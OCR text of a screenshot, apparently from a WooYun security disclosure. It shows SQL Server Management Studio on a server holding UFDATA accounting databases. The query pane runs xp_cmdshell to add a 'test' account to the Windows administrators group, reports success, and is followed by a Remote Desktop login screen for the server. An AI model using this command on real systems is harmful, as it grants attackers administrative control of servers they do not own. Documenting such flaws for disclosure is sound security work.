 Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master
执行(X)
已注册的服务器
数据库引擎
对象资源管理器
连接(O)
dbo.WA_GZtblset
dbo.WA_JKItemSet
dbo.WA_JKSet
dbo.WA_psn
dbo.WA_PsnMsg
dbo.WA_RatePayItems
dbo.WA_SDS
dbo.WA_SDS_p
dbo.WA_SDS_SL
dbo.WA_SelectMoney
dbo.WA_State
dbo.WA_tblRCsetM
dbo.WA_tblRCsetP
dbo.WarehAuth
dbo.Warehouse
dbo.Wastage
视图
可编程性
存储
安全性
UFDATA_005_2011
UFDATA_005_2012
UFDATA_005_2013
UFDATA_006_2011
就绪
开始
192.168.50....Query1.sql* YTRJSERVER....rtTemp_Init YTRJSERVER....a_Items_Init YTRJSERVER....iations_Init
xp_cmdshell 'net localgroup administrators test /add'
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL
查询已成功执行。
192.168.50.251 - Remote Desktop Connection
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation Microsoft
用户名(U):
密码(P):
S
确定 取消 关机(S)... 选项(O) <<
www.wooyun.org